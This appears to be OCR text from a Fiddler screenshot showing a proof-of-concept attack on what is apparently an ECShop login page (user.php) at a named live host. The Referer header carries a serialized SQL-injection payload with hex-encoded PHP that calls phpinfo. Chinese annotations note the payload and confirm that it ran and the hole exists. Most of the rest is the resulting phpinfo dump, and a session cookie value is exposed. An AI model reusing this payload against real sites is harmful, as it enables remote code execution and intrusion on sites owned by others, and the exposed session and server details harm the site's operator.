 Decode Keep: All sessions firefox:16144 Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header D
GET /user.php?act=login HTTP/1.1
cckf_track_98452_LastActiveTime=1543027696
cckf_track_98452_ManualInviteNumber=0
添加Referer头，里面含有可执行phpinfo函数的payload
CCKF_visitor_id_98452=1142656681
ECS_ID=4bdbd0c15e8c1434fb157c329508eaaa57e10eda
Miscellaneous
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select 1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
成功执行phpinfo函数，漏洞存在
Host: www.pop616.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 120,769 bytes.
请保存我这次的登录信息。
PHP Version 5.2.17p1 PHP Logo
System Linux MyServer 2.6.32-358.6.1.el6.x86_64 #1 SMP Tue Apr 23 19:29:00 UTC 2013 x86_64
Build Date Jun 5 2017 16:11:26
Configure Command './configure' '--prefix=/www/server/php/52' '--with-config-file-path=/www/server/php/52/etc' '--
with-mysql=/www/server/mysql' '--with-pdo-mysql=/www/server/mysql' '--with-iconv-dir' '--with
-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-
dir=/usr' '--enable-xml' '--enable-discard-path' '--enable-magic-quotes' '--enable-safe-mode' '--
enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-
curl=/usr/local/curl' '--enable-mbregex' '--enable-fastcgi' '--enable-fpm' '--enable-force-cgi-
redirect' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--
with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--with-mime-magic' '--with-
iconv=/usr/local/libiconv'
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration /www/server/php/52/etc